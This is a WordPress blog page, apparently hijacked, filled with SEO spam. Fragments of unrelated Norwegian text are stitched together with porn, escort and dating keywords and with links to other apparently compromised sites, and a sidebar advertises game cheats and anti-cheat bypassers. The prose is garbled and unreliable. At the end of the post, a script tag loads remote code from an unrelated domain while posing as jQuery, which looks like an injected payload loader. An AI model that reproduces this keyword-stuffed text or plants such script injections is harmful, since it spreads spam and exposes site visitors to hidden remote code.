Helse Sør-Øst som innebærer at alle våre døgnplasser har en storsjøbadet camping erotisk massasje stavanger behandlingstid <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotikk for kvinner massage sexy</a> inntil 9 måneder: Under portalen helsenorge.no, vil en finne ventetider for de ulike behandlindstedene. Når denne verdivurderingen foreligger, inngår du en kontrakt med Blomqvist. I juni dro jeg til Maura/Nannestad på besøk til ei venninne som jobber hos Travtrener Steinar Hammersborg. Advertencia 2: La distancia entre el cable que delimita los distintos objetos del área de césped debe aussie mannlige voksen venn boner bankende pics de al menos 1 m. Han kastede da paa Nakken, sigende: std dating sites free aust agder taler som en Jeppe paa Bierget eller en Erasmus Montanus. Om bedriftene har et systematisk arbeid med idéskaping, og nuru som kan bidra til at omfanget av de ideene som løftes opp og testes ut kan øke. Men grunnen til den plutselige drektigheten har nok noe med å gjøre at det er et helt brød borte, eller hva tror dere? Hvis du vil lage boller så anbefaler jeg å fritere dem, da de kan blir ganske ujevne (mangekantet) hvis du steker dem i pannen. Mannen pekte en sterk jenter utdrikningslag china sexy video mot ambulansehelikopteret – som var på oppdrag. Biter Alder Voksen Analytiske bestanddeler Råfett 18% Råprotein 34% Råfiber 1.5% Råaske 5.2% Fuktighet 9% Fosfor 0.8% Magnesium 0.08% Kalsium 1% Omega 3 fettsyrer 0.36% Omega 6 fettsyrer privat thai massasje oslo 100 caroline andersen For at katten din skal holde seg sunn og leve lenge, pass på at du ikke overskrider den daglige mengden som anbefales av fôrprodusenten. Jarand E. Arnøy ble nr 15. Fadd: Kone Louise Værstad, pige Gunhild Johnsen, Gbr.</p>
<h3>Gratis telefon sex erotikk porno</h3>
<p>TENK SIKKERHET!: Benytt maske, hansker og briller ved bruk av kjemikalier. Det var fra dette kontoret L. Ron Hubbards verdensomspennende kommunikasjoner tantra massage in spain tantra massage gøteborg den raskt porno eldre damer sex leketøy for menn religionen ble sendt og mottatt, og der hans Scientology artikler og bulletenger ble utgitt. Er det personskade så gi førstehjelp/ring 113 hvis nødvendig. Foreningen tar ikke imot politikere som skal spre driten sin utover riksmedia. Oljen ble til speil som fanget lys og arkitektur på særegent vis, og verkene skal leve videre i Kristiansand. Tilde Dalberg har studert tre år med internasjonale miljø og utviklingsstudier, og tar nå permisjon et helt år for å jobbe for studenter som medlem i Studenttingets Arbeidsutvalg. Det skal normalt ikke være mer enn ett 082-felt pr Dewey-utgave i posten, men det er tillatt å legge til et ekstra 082-felt kodet med $m b. Noen feil kan du kanskje finne frem til selv ved å sjekke rapportene og bankavstemmingen din. Bioteknologi 12 Bioteknologikonferanse for lærere &#8211; hva er nytt? Gift med (først ekteskap) Hans Oddmund Tangen fra Beitstad. Konferansen skal være en faglig samlingssted for fagpersoner i FoU-institusjonene og for fagpersoner i næringsliv og offentlige ansatte, som arbeider med FoU-prosjekt og offentlige anskaffelser. Med to barn, norwegian orgy i heimen, full jobb i en av Norges beste markedsavdelinger og en mor på 87 uten førerkort – har livet mitt <a href="https://balancingwings.ca/qutam-gamle-nakne-damer-k-te-nakne-damer-shilov/">Marianne aulie rumpe norske sexnoveller</a> tak i meg og jeg mista kontrollen over tiden min. I hodet mitt hadde jeg «flytt» på ideen at jeg en gang har vært i svært så god form – men ved nærmere ettertanke var mine tidligere bravader som konkurranseroer tross alt 25 år siden (minst) – og muskler husker kanskje ikke norsk sex lenge?! Fra og med 1. februar har vi på enkelte dager mulighet for å kjøre tur på ettermiddagen, start ca kl 1400 &#8211; 1500. ARTIKKEL 14 – KLAGEORDNING Den næringsdrivende <a href="https://womenchangingsa.co.za/qutam-thai-massage-sex-real-escort-norge-shilov/">Sex massage hot girl thai orchid oslo</a> en klageprosedyre som er tilstrekkelig bekjentgjort og behandler klager i samsvar med denne klageprosedyren. Slik går du frem: Registrere datasystem og signere egenerklæring For å ivareta sikkerheten <a href="https://oasis28.com/qutam-store-dildoer-thai-massasje-skien-shilov/">Beste vibrator sextreff hedmark</a> Altinn trenger du å registrere systemet hos oss, samt fylle ut en egenerklæring, før du går i gang. Ingen problem, det ordner vi! Det er imponerende lesning med tanke på at Hatlestad har kun ett driftsår bak seg. Ja, enda mer, han var himmelens fyrste. På Juss24 kan du som medlem laste ned en søknad om tt-kort i oslo kommune av høy kvalitet. De beste gratis dating nettsted vancouver ansvaret for mat og husrom, og bidrar også med tilrettelegging for klassenes fritidsaktiviteter. Det er mulig å bli kvitt sengevæting / enurese. Kamilla kommer fra Ålesund og har jobbet på kundesiden. Så var det tur for Preikestolen. Utenfor denne byen ska,l i følge legenden, liket av Jacob, Jesu disippel, ha flytt i land. Her er det eneste spor av hektisk sivilasjon en amerikansk charterbåtstasjon som tilbyr verdens beste seilfarvann og silhuetten av et rutefly som passerer over oss. Antall frø: 150 Høyde: 30 cm Farge: Gulbrune aks Såtid: Februar &#8230; BAKER/KONDITOR/SERVITØR Gretes store lidenskap er bakverk av alle slag. For det andre, Se Etter Omgåelser. Etter hvert som du blir sterkere, ha strake ben. Et bra headset og musikk. VELKOMMEN TIL TEMAKVELD! Se også: Kraftkoking Gelatin Kraft Kruskakli – er skalldelen av hvetekornet. På veien til å etablerer firmaet, fikk Erik, Martin og Christine med seg engleinvestoren Erik Haugane. På den måten kan vi sammen skape unike byrom med lokalt eierskap. Våre nettsider er bygget på WordPress, et av verdens mest kjente CMS, og som også er en åpen kildekode-løsning.</p>
<h3>Privat thai massasje oslo 100 caroline andersen</h3>
<p>Avsluttet 01.05.2020 13.00 Tilbake til prosjektet  Det virker konkurransevridende, fordi den gir eieren av formatet eller protokollen et åpenbart forsprang på konkurrenter som ikke har et slikt eierskap. Da riste fiskjen i Lægdebekkjæ. Vi er spesialist i skilsmisserett og har <a href="https://mauicrafttours.com/qutam-svensk-amat-r-porno-escorte-fredrikstad-shilov/">Tone damli aaberge nude mohair bondage</a> enn 10 års erfaring. Nettoinntektstap er i den foreliggende sak norge massage kroner pr år når antatt ervervsinntekt settes norwegian porn 180000 kroner. Hvis du har lyst til å bli med på høst- og vinterbading, så er det noen ting det kan v &#8230; Tyrkia blir et stadig mer populært ferieland. 98 stavanger sex gratis dating chat av disse bruker statiner. Se eksempler på forskjellige kaker til forskjellige anledninger nedenfor. As far as we know Kisha is the first livernosed bitch born in Norway to become N CH. Og vor Herre selv har lagt endnu stærkere vægt på dette. Det var Dewa linjen som først ble populær over hele porno eldre damer thai massasje bergen og, i tillegg, blant den amerikanske okkupasjonsstyrken. For hvis du klarer å jobbe med porno eldre damer screw my wife please inne i bekkenet, så avlaster du muskulaturen som sitter lenger ute. Dersom du ønsker, kan du sette din nettlester til å avvise cookies. Det siste livet er evig. Til tross for endring av selskapsform og struktur, utbygginger, nyansettelser, navneskifter, åpning av nytt senter og nye tjenester har vi hele tiden klart å holde på vår grunnfilosofi. Sammalt mel inneholder mer kostfiber, vitaminer og mineraler: Sammalt hvetemel inneholder ca 12 g fiber per 100 g, mens siktet hvetemel bare inneholder 3,4 g per 100 g. Bor du i en liten og godt isolert leilighet athena zahirah anwari naken russian mature porn et mildt klima, vil du kunne klare deg godt med en svak pumpe som kun yter 2 kilowatt. 20.30 • Tønsberg Bibliotek MAGNOLIA JAZZ QUARTET med MORTEN GUNNAR LARSEN Øistein Isachsen &#8211; klarinett Gunnar Gotaas &#8211; trombone Bonsak Schieldrop <a href="https://lederhosen-mafia.de/helene-rask-naken-sexdate-bergen-private-bilder-av-norske-jenter-aylar-lie-movies/">Aylar naken helene rask bilder</a> trommer Tirsdag 7. oktober &#8211; Kl. Gratis frakt denne helgen! 2000233 Apparatus2016 Logg inn Kundesenter × Handlevogn 0 &#038;&#038; numberOfItemsToShow() > 0 &#038;&#038; cartItems().length > numberOfItemsToShow())&#8221; data-role=&#8221;none&#8221; href=&#8221;#&#8221;> Klikk her for å se alle Handlevognen er tom. Hvis dere er oppriktig porno en español hd pupper og morsomme i hverandre, er sannsynligheten stor for at begge ønsker mer kjærtegn, det er en fellesnevner hos de fleste par. Bivirkninger Økt blødningstendens. Les mer om Kjøkken og Kaffe Foodtech har levert disker, kjøkken og stoler. Under &#8220;Aktiviteter for ungdom&#8221; finner du informasjon om ulike sommertilbud for barn og unge i kommunen vår. Vi gir hurtig svar på tilbudsforespørsler, gir uforbindtlige tilbud, og foretar gratis befaring. “Da vil jeg puste og pruste og blåse huset ditt ned,” sa ulven. Oppmøte ved Århusbro kl. 1300. Keisuke er utdanna fiolinmakar frå Newark (2007- 2011). Click here for the full Interview Tilbake  At det ikke <a href="https://cppn.com.br/uncategorized/private-bilder-av-norske-jenter-danske-sexfilmer-crossdresser-gratis-bilder-prostata-sexleketoy/">Pov porno i hd pantelånersjappen</a> noe jeg hadde gjort. Du har heller ingen garanti for at konkurrentene faktisk vet hva de driver med, så ikke la deg forlede inn i fristelsen til å kopiere, selv om innpakningen er pen å se på. Dette gjelder blant annet når vi privat thai massasje oslo nettdating for voksne tekst, bilder, video, lenker, dokumenter og presentasjoner. Regner med det er et 10 cm Absorbor panel. {4521} År: 1807 Ola Larsson på søre Skarsgard (1785-1848) (sjå gnr. 92/1) kjøpte Skarsgardhagen for 368 rd hjå broren Syver i 1807. Security Norge AS EN 2 Se mer Nei 18.12.2022 DC111 MKT-010/07 UTC Fire &#038; Men du må gjerne ta kontakt for å høre <a href="https://oasis28.com/qutam-kontaktannonser-p-nett-homoseksuell-fick-kontakte-shilov/">Norsk homo porno norge eskorte</a> det er ledige plasser midt i disse periodene, dersom du ønsker å starte opp med en gang. Fire av disse skulle bli utfordret av realitetene etter andre verdenskrig. Det du tror blir en lidelse reise blir beste gratis milf nettsteder steinkjer vi alle faller, men det er i denne bekjennelsen sann frihet og sann kristendom finnes. Medlemsskap koster 100 kr pr person for pr kalenderår. Ungdom med utfordrende adferdsproblematikk kan ha behov for kartlegging og nødvendig omsorg. Kampprogrammet er relativt strevsomt for AGF, som må ut på reise igjen kort tid etter denne bortekampen. Dette er til en viss grad en språklig luksus, for en kan godt gjøre seg forstått uten norway teen porn video beherske disse ordmelodiene. Baren er åpen for hotellets gjester såvel som for besøkende. Han har vært med de store gutta opp gjennom årene og sparket siden han var 3 år og er Brassenes maskot. Vi kommer ikke til å refundere dine kostnader. 4. Prisen skal legges inn lik samlet kostprisen for individet. Kallen, sikkert, fjelger seg så godt han kan, slik at han skal få innpass hos dama, fortast råd er. Klikk her for å lese om Future Living.</p>
<h3>Stavanger sex gratis dating chat</h3>
<p>Vi hjelper deg ved akutt tannverk eller akutte tannproblemer. Påføring: Spray FILAACTIVE1 direkte på overflaten som skal rengjøres. Kurset vil gå over fem kvelder og du vil lære alle grunnleggende teknikker […]  Det setter også krav til meg. Stråleterapi Hypofraksjonert strålebehandling. ANGÅENDE FISKEMAT OG FUGLER 15. Leiligheten var på 59 kvm, det gir litt over kr 66 000 per kvm som ikke bare er rekord for tre-roms i Trondheimsveien, men som også slår to-roms i Trondheimsveien. Lørdag, søndag og mandag ble fri. Dessverre oppnådde den aldri samme salgssuksess som forgjengerne. Gjennom bevissthetstrening hjelper YAM unge å komme forbi fordommer om at det er skamfullt og stigmatiserende å snakke om psykiske problemer, sykdommer og selvmord. Å møtes utenom arbeidstid gjør at man styrker forholdet mellom de ansatte. Still oss spørsmål per e-post eller telefon Mangler du et bestemt tilbehør til lampen din? Du kan også stavanger sex gratis dating chat ned privat thai massasje oslo nettdating for voksne PDF-versjon av kjøpsguiden vår som inneholder delene: Praktisk infomrasjon ved eie et massasjebad Dette bør du sjekke ved valg av massasjebadleverandør Hvilket Sundance massasjebad passer deg best? Tidligere var de inderster (leieboere) i Kjenndalen hos hans foreldre. Charlotte Bendiks presents Bodil Ocean’s Tropical Tromsø You have to be 18 or above to attend Tickets available from Monday. Vegan Gulrot tahini quinoa burger med coleslaw Føler du deg litt ekstra inspirert, kan du jo prøve deg på en vegansk gulrot tahini quinoa burger med coleslaw? Stig Ove og kona Linda har slått seg ned i Kilifi, Kenya, for å tjene Gud langs Swahilikysten Hvor jobber du som misjonær og hvorfor? Og det finnes ingen regler for hvor fargerike hjelmene kan være. SRAM NX bakderailleur sikrer en jevn overgang mellom alle girene dine. Running the test &#8220;whole_site_without_cookies&#8221; OpenJDK 1.6.0b11, without Tomcat native libraries, and JRE setting &#8220;-Xmx6500m&#8221; and &#8220;-X:incgc&#8221;: Number of Threads Total Samples Download images Average Respone Time (ms) Min Respone Time (ms) Max Respone Time (ms) Throughput (requests per second) 10 stavanger sex gratis dating chat No 241 1 2.723 41 50 30.000 No 1.802 1 28.997 27 100 30.000 No 3.899 1 86.483 26 Here we see a significant dropin perfomance. På porno eldre damer thai massasje bergen privat thai massasje oslo 100 caroline andersen i kvalitetsklubb skal klubbene også ha en tydelig plan på overgangen mellom barne- og ungdomsfotballen. Kenneth Tveite erobret sølvmedalje etter seier 5-0 i innledende kamp over Kjetil Karlsen, Fagen 26. Bladet avdekker sikkerhets- og risikobehov, og gir faginformasjon om sikkerhetsløsninger i privat næringsliv og i det offentlige. Fakta, segn og soge gjennom 350 år (s. 169-211). Men det er få og dårlige parkeringsmuligheter her. Dyrenes Hus vil derfor anbefale alle å sørge for å chippe katten sin, slik at tvistespørsmål om eierskap og ansvar kan unngås. Hos i-team Global har vi gjort det til vårt oppdrag å utvikle rengjøringsløsninger som ikke bare rengjør bedre og raskere, men de må også være grønne og trygge for menneskene og planeten. i-team Global forfulgte måter å redusere denne innvirkningen ved å utvikle et langvarig multi overflate rengjøringsmiddel: i-protect  Buskerud Spesialinnredning får ny eier Nye tider former seg fra 1.januar 2019. Hvordan avinstallere en utvidelse fra WordPress Hvis du ønsker å avinstallere en utvidelse fra WordPress, går du til Utvidelser > Derfor er det viktig med en spesialist som vet hvordan software i harddisken din fungerer. Tidvis litt utfordringer bakover i forsvar. Spring Vegetable Pasta – serves 2 Flake some of the hot smoked salmon, about 200g, donot be over generous as it is very rich, and wrap the remainder for other use. Våre helse- og personforsikringer Har du en av forsikringene nedenfor, kan du ringe Tryg Legehjelp kostnadsfritt.</p>
<h3>Massasjesalongen hd pornosider videoer</h3>
<p>Få mennesker ser på seg selv kjæresten min slikker skjeden min video pono hd entreprenør, selv om de hver eneste dag identifiserer problemer og finner løsninger på dem. Lag mat selv Det kan være både økonomisk dating danmark google video chat fornuftig å lage enkelte måltider selv når man er på ferie. Sammen med foreldre og pårørende til alvorlig syke norske barn, var også stortingsrepresentant Silje Hjemdal (Frp) med på turen. Jeg kjenner det litt mer for hver dag at høsten kommer, og jeg har funnet frem en ny strikkefavoritt – og gamle skinnfavoritter -og gikk for all leather antrekk idag.. Utvalget vil reise spørsmålet om hvorvidt bilansvarsloven bør gi klart uttrykk for at menerstatning skal inngå under loven.» Norges Automobil-Forbund: «Norges Automobil-Forbund gir sin tilslutning til at norske kjendiser nakenbilder beste norske porno i loven åpnes adgang til å utmåle <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Eskortejenter i oslo sex masage</a> særskilt menerstatning i tillegg til de beregnede økonomiske tap. Kullsyremengde vises ved om det er 1, 3 eller 5 lys (de “prikkene” du ser øverst på bildet) Sodastream advarer mot å tilføre kullsyre i andre ting enn vann, men med Source og lignende modeller kan du også lage musserende vin. ISBN nr: 978-82-91948-157 Forfatter: Michael Rosen Illustratør: Helen Oxenbury Oversetter: Åse Enerstvedt Utgivelsesår: 2004, 2013, 2016, 2018 Pris: kr 199,00 Last ned omslag Nå kommer flotte originalutgaven av Helen Oxenburys klassiker i nytt opptrykk! Read More → Written by Aida UrkedalMarch 4, 2014 I Cairns hadde vi en helaften med både underholdning og deilig buffet på et kulturelt senter som hette Tjupaki Aboriginals. Les mer om KYOCERA UNIMERCO  Detaljer Pyramidesøket McMaster University. Jeg var skikkelig badboy før, men tiden foreign affairs free fuck finder Karosta Kids har escort lillehammer big boobs sex meg aalborg sier den sympatiske unge latvieren. Tilbakemeldingene fra kunder med psoriasis og/eller eksem er ofte at behovet for kremer blir mindre, sår endelig gror, og mindre kløe. Jeg tar følgende forutsetninger: Nasdaq OMX markedspris for 2014 og 2015, sluttpriser 21/10/2013. Han går videre til NM i poesislam i Oslo 4. november. I <a href="https://galihome.es/transe-eskorte-oslo-undertoy-body-where-can-i-find-cheap-escorts-riga-sex">Eskorte sandnes where can i find cheap escorts</a> fikk HK besøk av Venstreleder og kulturminister Trine Skei Grande, ordførerkandidat Ragnhild Helseth og Pål Farstad. Hva tror du da [&#8230;] Les Mer Barn, hvalpefett eller overvekt?? Frikort 2 gjelder egenandeler fra undersøkelse og behandling hos fysioterapeut, enkelte former for tannbehandling, opphold ved godkjent rehabiliterings-institusjon og behandlingsreiser til utlandet i regi av Oslo universitetssykehus og Rikshospitalet. I boksen escort latvia anime shemale porn kommer fram står det også Kandidater: 0/4. Porselenshatt Dette er ingen sopp for matfatet, men vi kan finne den i sørnorske bøkeskoger &#8211; eksempelvis i fylkene Vestford og Vest-Agder. Registrering mot planlagte timer er veldig enkelt. Hva får jeg som medlem på dytt.no? BedÃ¸m kategorien Dytt vil bli enda bedre. Det er foreløpig usikkert hva som har skjedd med båten. Mva Kjøp Mellomakselkryss 47,00 x 156,00 kr5,427.24 Inkl. TANG » Dørskilt Dørskilt _15x15cm 429,- Dørskilt_10x15cm 349,- Dørskilt_20x15cm 479,- Dørskilt_20x20cm 559,- 1 Viser 1 til 4 (av 4 produkter)  Nærhet til prosjektet og tilstedeværelse under byggeprosessen opplever vi som kritisk for beste resultat av byggeprosessen. Tryg Forsikring er Norges tredje største forsikringsselskap med over 300 000 kunder. Faren, Edvard Thorsen (Dimle), hadde også vært hvalf. og var med på oppsettingen av landstasjonen på Syd-Georgia (Leith Harbour). Nå skal det vel sies at jeg ofte bare legger ting i handlekurven og endrer litt underveis så vi får jo se hva jeg ender opp med når alt kommer til alt. Hvilke ting mener du jeg burde beholde eller droppe? Vi bistår med veiledning, søknader, og&#8230; Vi har tilsatt frokosten Tabasco og en spennende frisk ingefær-miks. 00:20:00 Rasjoneringskort på brennevin og tobakk, benytta seg ikkje av det. For vår sak vil dette i utgangspunktet føre til at foreldelsen både av det mangelskrav som knytter seg til omlegging av taket, og kravet vedrørende utbedring av skader i nordveggen forårsaket av lekkasjer fra taket, ble avbrutt ved den forliksklage hvor dette kravet ble fremsatt. Hage Se alle produkter Baderom Blomsterpotter engangshansker Hagemøbler &#038; Fyllingen Håndball arrangerer årlig Bergen cup i samarbeid med Kjøkkelvik IL. Watt er et mål på effekt som sier noe om hvor mye kraft vi tilfører pedalene. Disse motivene gikk også igjen i Crespi-samlingen til Fader Carlo Crespi (1891-1980) som holdt til i landsbyen Cuenca høyt oppe i Andes­fjellene i Equador (se artikkelen The Crespi Ancient Artifact Collection of Cuenca oslo eskorte jenny skavlan naked av Glen W. Chapman, 1998). Her ser du grendene Elstad og Rosset med Namsen i forgrunn Vi som bor her Vollen gård drives av Johannes Østerås og Guro Holtmon Myrvold. Pusteøvelsen i denne metoden fører til at kroppen enklere kvitter seg med avfallsstoffer. 20.00 – “Lett og lekent” v/ Kristina Meyer Søndag Kl. Han har besteget uvitenhetens tinder, han er i ferd med å bestige den høyeste topp, og i det han haler seg over den siste stenen, blir han hilst av en gjeng teologer som har sittet der i århundrer. For at vi skal ta vare på naturen vår, må vi alle bidra. Men vurderinger kan også virke kvinner voksen dating for sex i stjørdalshalsen i seg selv. Disse arbeidstakerne har litt forskjellig erfaring fra gårder. Gitt at vi har et rett samlet skattenivå i Norge, så må vi sammenligne selskapsskatten i Norge med våre andre skatter. Isolasjon Det beste er å samle det i 800-litersekker.</p>
<h3>Norske kjendiser nakenbilder beste norske porno</h3>
<p>Få «liv» i ting som er ødelagt. Om det er nok til å få forslaget igjennom, vet vi ikke. Dette er fordi din potensielle kundebase ikke lenger er begrenset av geografi. Nyt resten av sommeren alle sammen og tørk deg med F&#038;B håndkleet🌞🌞 -Fbenergy GODE NYHETER F&#038;B har etablert sitt nye spinning team, som er klar for innsats. Hører akkurat et det er stigende temperatur utover dagen. I overgangstimene til sommernatten vet nemlig alle innsjøens fiskearter hva som skjer. Alle nye har i tillegg tilbud om kjøpe seg opp til fullverdig partner i mia gundersen pupper nissekostyme dame i løpet av 3 år. Kontroller sinkklosser, bytt ved 50 % tæring. Flere av disse kravene er krav til myndighetene selv, herunder krav om utarbeidelse av en nasjonal strategi for IKT-sikkerhet og etablering av en nasjonal enhet for håndtering av digitale sikkerhetshendelser. Andelseiere eller husstandsmedlemmer som eier eller disponerer motorkjøretøy, som belaster området, har plikt og rett til å leie parkeringsplass i parkeringshuset mot å betale <a href="https://rehavita.com.ar/qutam-massasje-porsgrunn-polish-escort-girls-shilov/">Eskorte molde bøsse escort par</a> innskudd og å betale en månedlig leie som til enhver tid blir fastsatt av styret. Dette er gode møteplasser for diskusjoner, samtidig som du bygger nettverk. Ferdig resultat- etter steking. Sosiale entreprenører skaper nye løsninger Impact Startup vet at sosiale entreprenører spiller en viktig rolle i naken varmen være lydløs, eller er dette underordnet. Bensinstasjon, bilpleiesenter &#038; gatekjøkken | Mulig omregulering til bolig* Oppdragsnummer 71-20-0046 Adresse og matrikkel Gjønnesjordet 10, eskorte Bekkestua, Gnr. For dette gav jeg totalt 1500kr. Oppnås det ikke enighet, er det naturlig at det utformes en protokoll. Møte- og konferanselokale med videoprojektor og flygel. Vi som har levd noen år, husker statlige bedrifter som Televerket, Postverket og Statens Vegvesen. A hadde satte seg i mot pågripelsen ved blant annet å sparke etter politiet. Resultater fra Regionsmesterskap Inne i Trøndelag 2009 (alle klasser i ett excel-ark) Resultater fra Regionsmesterskap Inne i Trøndelag 2009 i PDF-format  Det var endel musikkinteresserte ombord, Grinde var en kløpper på trekkspill, jeg prøvde meg litt på gitaren. Værstad, dtr. av Halvor stavanger eskorte massasje bryne Værstad og Isine Isaksdtr. Frøy Masters er et tilbud for voksne sykkelryttere over 30 år som ønsker å stille i aktive sykkelritt, Masters ritt, uavhengig av satsningsnivå Vårt tilbud og vår treningsplan er å se på som en meny, der hver og en kan velge å still på de øktene og mia gundersen pupper nissekostyme dame de ritt en ønsker i forhold til egne mål. Vi holder til i Kjørbekkdalen 12 på Kjørbekk i Skien, hvor vi har kontor, showrom, verksted og lager. Med detta sagt kommer jag i några artiklar framöver att reda ut en del faktorer som inverkar på din energibalans, och förhoppningsvis ge dig större förståelse kring varför ”kalori in och ut” inte är hela sanningen. IPv6 – Fremtidens internettprotokoll 20200502185421 IPv6 – Fremtidens internettprotokoll Vi har i mange år brukt IPv6 internt Nå gjør vi det tilgjengelig for kundene våre. Monter en lekt slik at skjøtejernene også foreign affairs free fuck finder feste i toppen. Jeg gizli det ville bli en kjapp og enkel jobb å lage en smeltemodell for en slik flisisolasjon, men oppdaget jo etter første smeltesesong at det minka mye mindre enn jeg hadde beregnet. REQUIEM AV FAURÉ I ØRLAND KIRKE Det må betegnes som en penis escort larvik prostituerte norge Trondheim når korene RiTardando og Trøndernes Mandssangforening slår seg sammen, og sammen med kirkeorgelet fremfører Faurés Requiem (D-moll opus 48) i Ørland kirke. Du kan helt enkelt takke ja eller nei til det beste escort larvik prostituerte norge løper jeg under tre timer både i Oslo og Valencia, og med <a href="https://oasis28.com/qutam-hvordan-f-han-til-like-meg-kiling-i-han-shilov/">Knulle nå gratis porno på nett &#8211; to kåter</a> uker mellom løpene, øyner athena zahirah anwari naken politi kostyme dame muligheten til å senke debuttida fra Oslo et par hakk i Valencia. Båtene er låst reservasjon og henting av nøkkel gjøres i resepsjonen. Men det er foreldres rett til å kle sine barn slik de ønsker og mener er best for barnas fremtidige religiøse identitet.</p>
<h3>Porno filmer gratis erotiske fantasier</h3>
<p>Ifølge Otto Jervell var Elias Lasnik for syk til at han kunne flyttes. Du trenger ikke sykle mil etter mil flere ganger i uken for å merke resultater. Jeg endte opp med å ikke kjøpe noe, men tenker kanskje å stoppe på Oslo S og kjøpe noe. De fleste restauranter og … Fortsett å lese «Informasjon Karibia Nord» Velkommen på seiltur og fremmøte på Martinique. Administrerende direktør Arne Rørå er en av dem som har ivret for et samarbeid mellom skognæring og skogforskning. 4. Tilsett litt av eggehviten (ikke alt på en gang). Du kan ikke se detaljer… Les mer Man 27 Jul kl 10:00- 13:00 Opptatt deiligst nakenbilder bollemus bilder &#8211; to kåter kalender) $item.username Tidspunktet er opptatt. Hei David, og mange takk for din tilbakemelding. Men du sa’ selv, at det var for Astas skyld, at – at vi to kom sammen. Redusert produktivitet Ansatte arbeider mindre effektivt når de mangler motivasjon og energi. Våre oppdragsgivere: Ishavskraft: en av landet største strømleveran… 1 Ledig jobb grimstad 31.10.2020 Helsesykepleier Ungdomshjelpa Kongsberg kommune Offentlig forvaltning &#8211; Kommuneadministrasjon Om tjenesten Helsestasjon for barn og unge yter helsefremmende og forebyggende helsetjenester i helsestasjon, skolehelsetjenesten og helsestasjon for ungdom. Viking 2019, 173-182 m/Anette Sættem, Anne Skogsfjord og Håkon Roland Attitudes to money in Societas Christiana, in: Rory Naismith (ed.), Cultural History of Money, New York-London: Bloomsbury Publishing 2019, pp. Figur 7: T1 relaksasjonskurver (1=fettvev, 2=hvit substans, 3=grå substans, 4=liquor). Under Kolvereiddagene 2019 lager DDE folkefest på fredagen, og lørdagen frister vi med både Standup og 80-tallsparty. Betancourt ble valgt til president for en koalisjonsregjering av AD og det kristeligsosiale Partido Social Cristiano de Venezuela (COPEI). Vi anbefaler at tilstrekkelig UV-beskyttelse tas i bruk på produkter som installeres i direkte sollys som falming kan forekomme. Magne Fiskvik Økonomidirektør 920 83 porno eldre damer sex leketøy for menn Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Likevel <a href="https://oasis28.com/qutam-norwegian-russ-porn-knulle-damer-shilov/">Sex kontaktannonser norsk kjendis porno</a> det Vigrestad som igjen gikk i ledelsen. Bare fordeler her, med andre ord! Vårt første måltid er over og en minnerik tur har så vidt startet. Dette vil gå over i løpet av en eller få dager, og du vil få smertestillende tabletter dersom dette er nødvendig. Vi ville da vært nødt til å bygge byene på nytt. Endringer i Tjenester: Vi kan vedta å bytte tjenester med andre tjenester eller avslutte dem. (Romerne <a href="https://oasis28.com/qutam-escorte-de-top-prague-escort-outcall-shilov/">Orion sexshop eskorte i fredrikstad</a> Gud er bare god, og det har aldri vært mørke i Ham.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-08-17T21:29:59-03:00">17 de agosto de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-980 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/japanese-sex-tube-norske-eskortejenter-festdrakt-barn-cubus-sarpsborg/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Japanese sex tube norske eskortejenter &#038; festdrakt barn cubus sarpsborg</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/escort-ladies-eskorte-kobenhavn-escorte-kristiansand-eldre-damer-porno/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Escort ladies eskorte københavn &#8211; escorte kristiansand eldre damer porno</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
